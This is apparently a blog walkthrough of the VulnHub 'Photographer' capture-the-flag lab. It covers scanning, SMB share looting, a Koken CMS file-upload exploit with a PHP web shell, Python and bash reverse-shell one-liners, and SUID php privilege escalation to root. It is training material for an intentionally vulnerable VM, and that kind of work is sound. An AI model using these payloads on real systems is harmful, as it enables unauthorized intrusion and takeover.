
INFO
Name : Photographer
Entry : 31 / 35
Level : Easy / Intermediate
VulnHub URL : https://www.vulnhub.com/entry/photographer-1,519/
GOAL
As with most CTFs from VulnHub, the goal is to get the text file which serves as the flag from the /root directory.
SETUP
I’m using both VMWare Workstation and Virtual box(depending on conditions of the image) to host Kali and the MisDirection image, with both VMs running in a NAT network(sometimes Bridged). I used VirtualBox this time.
DESCRIPTON
This machine was developed to prepare for OSCP. It is boot2root, tested on VirtualBox (but works on VMWare) and has two flags: user.txt and proof.txt.
TABLE OF CONTENTS
1. DISCOVERY
2. SCANNING
3. EXPLOITATION
4. POST EXPLOITATION
5. PRIVILEGE ESCALATION
1. DISCOVERY
4 Captured ARP Req/Rep packets, from 4 hosts. Total size: 240
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.10.1 52:54:00:12:35:00 1 60 Unknown vendor
192.168.10.2 52:54:00:12:35:00 1 60 Unknown vendor
192.168.10.3 08:00:27:d7:12:39 1 60 PCS Systemtechnik GmbH
192.168.10.49 08:00:27:31:26:b4 1 60 PCS Systemtechnik GmbH
2. SCANNING
┌──(root💀takudaddy)-[~]
└─# nmap -A -p- 192.168.10.49 130 ⨯ 2 ⚙
Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-14 11:40 KST
Nmap scan report for 192.168.10.49
Host is up (0.00020s latency).
Not shown: 65531 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Photographer by v1n1v131r4
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
8000/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-generator: Koken 0.22.24
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: daisa ahomi
smb enum
==========================================
| Share Enumeration on 192.168.10.49 |
==========================================
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
sambashare Disk Samba on Ubuntu
IPC$ IPC IPC Service (photographer server (Samba, Ubuntu))
SMB1 disabled -- no workgroup available
[+] Attempting to map shares on 192.168.10.49
//192.168.10.49/print$ Mapping: DENIED, Listing: N/A
//192.168.10.49/sambashare Mapping: OK, Listing: OK
//192.168.10.49/IPC$ [E] Can't understand response:
NT_STATUS_OBJECT_NAME_NOT_FOUND listing \*
========================================================================
| Users on 192.168.10.49 via RID cycling (RIDS: 500-550,1000-1050) |
========================================================================
[I] Found new SID: S-1-22-1
[I] Found new SID: S-1-5-21-3693138109-3993630114-3057792995
[I] Found new SID: S-1-5-32
[+] Enumerating users using SID S-1-22-1 and logon username '', password ''
S-1-22-1-1000 Unix User\daisa (Local User)
S-1-22-1-1001 Unix User\agi (Local User)
┌──(root💀takudaddy)-[~]
└─# smbclient //192.168.10.49/sambashare 2 ⚙
Enter WORKGROUP\root's password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Tue Jul 21 10:30:07 2020
.. D 0 Tue Jul 21 18:44:25 2020
mailsent.txt N 503 Tue Jul 21 10:29:40 2020
wordpress.bkp.zip N 13930308 Tue Jul 21 10:22:23 2020
278627392 blocks of size 1024. 264268400 blocks available
smb: \> lcd /study
smb: \> mget *
Get file mailsent.txt? y
getting file \mailsent.txt of size 503 as mailsent.txt (163.7 KiloBytes/sec) (average 163.7 KiloBytes/sec)
Get file wordpress.bkp.zip? y
getting file \wordpress.bkp.zip of size 13930308 as wordpress.bkp.zip (152851.7 KiloBytes/sec) (average 147872.9 KiloBytes/sec)
smb: \> quit
┌──(root💀takudaddy)-[/study]
└─# cat mailsent.txt 2 ⚙
Message-ID: <4129F3CA.2020509@dc.edu>
Date: Mon, 20 Jul 2020 11:40:36 -0400
From: Agi Clarence <agi@photographer.com>
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.0.1) Gecko/20020823 Netscape/7.0
X-Accept-Language: en-us, en
MIME-Version: 1.0
To: Daisa Ahomi <daisa@photographer.com>
Subject: To Do - Daisa Website's
Content-Type: text/plain; charset=us-ascii; format=flowed
Content-Transfer-Encoding: 7bit
Hi Daisa!
Your site is ready now.
Don't forget your secret, my babygirl ;)
daisa
agi
daisa@photographer.com
babygirl
web enum
+ OSVDB-630: The web server may reveal its internal or real IP in the Location header via a request to /images over HTTP/1.0. The value is "127.0.1.1".
+ Server may leak inodes via ETags, header found with file /, inode: 164f, size: 5aaf04d7cd1a0, mtime: gzip
+ Apache/2.4.18 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ Allowed HTTP Methods: POST, OPTIONS, GET, HEAD
+ OSVDB-3268: /images/: Directory indexing found.
+ OSVDB-3233: /icons/README: Apache default file found.
===============================================================
2021/04/14 11:41:51 Starting gobuster in directory enumeration mode
===============================================================
/icons/ (Status: 403) [Size: 278]
/assets/ (Status: 200) [Size: 1308]
/generic.html (Status: 200) [Size: 4243]
/elements.html (Status: 200) [Size: 19831]
/images/ (Status: 200) [Size: 2736]
/index.html (Status: 200) [Size: 5711]
/server-status/ (Status: 403) [Size: 278]

Photographer by v1n1v131r4

8080 enum
+ Apache/2.4.18 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ Uncommon header 'x-xhr-current-location' found, with contents: http://192.168.10.49/
+ Web Server returns a valid response with junk HTTP methods, this may cause false positives.
+ DEBUG HTTP verb may show server debugging information. See http://msdn.microsoft.com/en-us/library/e8z01xdh%28VS.80%29.aspx for details.
+ OSVDB-3092: /admin/: This might be interesting...
+ OSVDB-3092: /app/: This might be interesting...
+ OSVDB-3092: /home/: This might be interesting...
+ OSVDB-3233: /icons/README: Apache default file found.
+ /admin/index.html: Admin login page/section found.
+ /server-status: Apache server-status interface found (protected/forbidden)
+ http://192.168.10.49:8000/api.php (CODE:500|SIZE:600)
+ http://192.168.10.49:8000/dl.php (CODE:403|SIZE:0)
+ http://192.168.10.49:8000/i.php (CODE:403|SIZE:0)
+ http://192.168.10.49:8000/index.php (CODE:200|SIZE:4708)
+ http://192.168.10.49:8000/preview.php (CODE:302|SIZE:0)

daisa@photographer.com
babygirl
3. EXPLOITATION
# Exploit Title: Koken CMS 0.22.24 - Arbitrary File Upload (Authenticated)
# Date: 2020-07-15
# Exploit Author: v1n1v131r4
# Vendor Homepage: http://koken.me/
# Software Link: https://www.softaculous.com/apps/cms/Koken
# Version: 0.22.24
# Tested on: Linux
# PoC: https://github.com/V1n1v131r4/Bypass-File-Upload-on-Koken-CMS/blob/master/README.md
The Koken CMS upload restrictions are based on a list of allowed file extensions (withelist), which facilitates bypass through the handling of the HTTP request via Burp.
Steps to exploit:
1. Create a malicious PHP file with this content:
<?php system($_GET['cmd']);?>
2. Save as "image.php.jpg"
3. Authenticated, go to Koken CMS Dashboard, upload your file on "Import Content" button (Library panel) and send the HTTP request to Burp.
4. On Burp, rename your file to "image.php"
POST /koken/api.php?/content HTTP/1.1
Host: target.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://target.com/koken/admin/
x-koken-auth: cookie
Content-Type: multipart/form-data; boundary=---------------------------2391361183188899229525551
Content-Length: 1043
Connection: close
Cookie: PHPSESSID= [Cookie value here]
-----------------------------2391361183188899229525551
Content-Disposition: form-data; name="name"
image.php
-----------------------------2391361183188899229525551
Content-Disposition: form-data; name="chunk"
0
-----------------------------2391361183188899229525551
Content-Disposition: form-data; name="chunks"
1
-----------------------------2391361183188899229525551
Content-Disposition: form-data; name="upload_session_start"
1594831856
-----------------------------2391361183188899229525551
Content-Disposition: form-data; name="visibility"
public
-----------------------------2391361183188899229525551
Content-Disposition: form-data; name="license"
all
-----------------------------2391361183188899229525551
Content-Disposition: form-data; name="max_download"
none
-----------------------------2391361183188899229525551
Content-Disposition: form-data; name="file"; filename="image.php"
Content-Type: image/jpeg
<?php system($_GET['cmd']);?>
-----------------------------2391361183188899229525551--
5. On Koken CMS Library, select you file and put the mouse on "Download File" to see where your file is hosted on server.
1. created file
┌──(root💀takudaddy)-[/study]
└─# cat attack.php.jpg
<?php system($_GET['cmd']); ?>
2. 우측 하단 Import content 클릭 후
업로드 파일

3. burp로 파일 확장자 변경 jpg -> php


4. 올린 파일 우측에 Download File 우클릭,
새 탭에서 열고 파라미터에 ?cmd=명령어

5. 접속 시도
cmd=nc -e /bin/bash 192.168.10.10 7979
cmd=bash -i >& /dev/tcp/192.168.10.10/7979 0>&1
: 둘 다 안됨
되는 명령어
cmd=python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.20.1",7979));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

4. POST EXPLOITATION
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@photographer:/$
www-data@photographer:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@photographer:/tmp$ uname -a
uname -a
Linux photographer 4.15.0-45-generic #48~16.04.1-Ubuntu SMP Tue Jan 29 18:03:48 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
www-data@photographer:/tmp$
www-data@photographer:/home/daisa$ cat user.txt
cat user.txt
d41d8cd98f00b204e9800998ecf8427e
www-data@photographer:/opt$ find / -perm -u=s -type f -exec ls -l {} \; 2>/dev/null
< find / -perm -u=s -type f -exec ls -l {} \; 2>/dev/null
-rwsr-xr-- 1 root messagebus 42992 Jun 11 2020 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 10232 Mar 27 2017 /usr/lib/eject/dmcrypt-get-device
-rwsr-sr-x 1 root root 10584 Apr 8 10:44 /usr/lib/xorg/Xorg.wrap
-rwsr-xr-x 1 root root 110792 Feb 7 23:39 /usr/lib/snapd/snap-confine
-rwsr-xr-x 1 root root 428240 Mar 4 2019 /usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 18664 Mar 18 2017 /usr/lib/x86_64-linux-gnu/oxide-qt/chrome-sandbox
-rwsr-xr-- 1 root dip 394984 Jul 23 2020 /usr/sbin/pppd
-rwsr-xr-x 1 root root 54256 May 16 2017 /usr/bin/passwd
-rwsr-xr-x 1 root root 39904 May 16 2017 /usr/bin/newgrp
-rwsr-xr-x 1 root root 75304 May 16 2017 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 4883680 Jul 9 2020 /usr/bin/php7.2
-rwsr-xr-x 1 root root 136808 Jan 20 12:08 /usr/bin/sudo
-rwsr-xr-x 1 root root 40432 May 16 2017 /usr/bin/chsh
-rwsr-xr-x 1 root root 49584 May 16 2017 /usr/bin/chfn
-rwsr-xr-x 1 root root 44168 May 7 2014 /bin/ping
-rwsr-xr-x 1 root root 30800 Jul 12 2016 /bin/fusermount
-rwsr-xr-x 1 root root 40152 May 16 2018 /bin/mount
-rwsr-xr-x 1 root root 44680 May 7 2014 /bin/ping6
-rwsr-xr-x 1 root root 27608 May 16 2018 /bin/umount
-rwsr-xr-x 1 root root 40128 May 16 2017 /bin/su
www-data@photographer:/tmp$ cd haxhax
cd haxhax
www-data@photographer:/tmp/haxhax$ ls -alhR
ls -alhR
.:
total 20K
drwxr-xr-x 5 www-data www-data 4.0K Apr 14 01:57 .
drwxrwxrwt 11 root root 4.0K Apr 14 02:00 ..
drwxr-xr-x 2 www-data www-data 4.0K Apr 14 01:57 o
drwxr-xr-x 2 www-data www-data 4.0K Apr 14 01:57 u
drwxr-xr-x 3 www-data www-data 4.0K Apr 14 01:57 w
./o:
total 8.0K
drwxr-xr-x 2 www-data www-data 4.0K Apr 14 01:57 .
drwxr-xr-x 5 www-data www-data 4.0K Apr 14 01:57 ..
./u:
total 8.0K
drwxr-xr-x 2 www-data www-data 4.0K Apr 14 01:57 .
drwxr-xr-x 5 www-data www-data 4.0K Apr 14 01:57 ..
./w:
total 12K
drwxr-xr-x 3 www-data www-data 4.0K Apr 14 01:57 .
drwxr-xr-x 5 www-data www-data 4.0K Apr 14 01:57 ..
drwxrwxrwx 2 www-data www-data 4.0K Apr 14 01:57 work
./w/work:
total 8.0K
drwxrwxrwx 2 www-data www-data 4.0K Apr 14 01:57 .
drwxr-xr-x 3 www-data www-data 4.0K Apr 14 01:57 ..
php 7.2
아래 페이지 참고
https://gtfobins.github.io/gtfobins/php/#suid
|
SUID |
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which php) . CMD="/bin/sh" ./php -r "pcntl_exec('/bin/sh', ['-p']);"
이 경우
php -r "pcntl_exec('bin/sh',['-p']);"
를 쓰면 되겠다.
5. PRIVILEGE ESCALATION
www-data@photographer:/tmp$ php -r "pcntl_exec('/bin/sh');"
php -r "pcntl_exec('/bin/sh');"
$ id
www-data@photographer:/tmp$ php -r "pcntl_exec('/bin/sh',['-p']);"
php -r "pcntl_exec('/bin/sh',['-p']);"
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
# cd /root
cd /root
# ls
ls
proof.txt
# cat proof.txt
cat proof.txt
.:/://::::///:-`
-/++:+`:--:o: oo.-/+/:`
-++-.`o++s-y:/s: `sh:hy`:-/+:`
:o:``oyo/o`. ` ```/-so:+--+/`
-o:-`yh//. `./ys/-.o/
++.-ys/:/y- /s-:/+/:/o`
o/ :yo-:hNN .MNs./+o--s`
++ soh-/mMMN--.` `.-/MMMd-o:+ -s
.y /++:NMMMy-.`` ``-:hMMMmoss: +/
s- hMMMN` shyo+:. -/+syd+ :MMMMo h
h `MMMMMy./MMMMMd: +mMMMMN--dMMMMd s.
y `MMMMMMd`/hdh+..+/.-ohdy--mMMMMMm +-
h dMMMMd:```` `mmNh ```./NMMMMs o.
y. /MMMMNmmmmd/ `s-:o sdmmmmMMMMN. h`
:o sMMMMMMMMs. -hMMMMMMMM/ :o
s: `sMMMMMMMo - . `. . hMMMMMMN+ `y`
`s- +mMMMMMNhd+h/+h+dhMMMMMMd: `s-
`s: --.sNMMMMMMMMMMMMMMMMMMmo/. -s.
/o.`ohd:`.odNMMMMMMMMMMMMNh+.:os/ `/o`
.++-`+y+/:`/ssdmmNNmNds+-/o-hh:-/o-
./+:`:yh:dso/.+-++++ss+h++.:++-
-/+/-:-/y+/d:yh-o:+--/+/:`
`-///////////////:`
Follow me at: http://v1n1v131r4.com
d41d8cd98f00b204e9800998ecf8427e
#
끝
'OSCP > Vulnahub' 카테고리의 다른 글
| 33. OSCP (0) | 2021.07.13 |
|---|---|
| 32. Glasgow Smile (0) | 2021.04.14 |
| 30. Healthcare (0) | 2021.04.14 |
| 29. Tiki (0) | 2021.04.13 |
| 28. Lord of the Root (0) | 2021.04.12 |
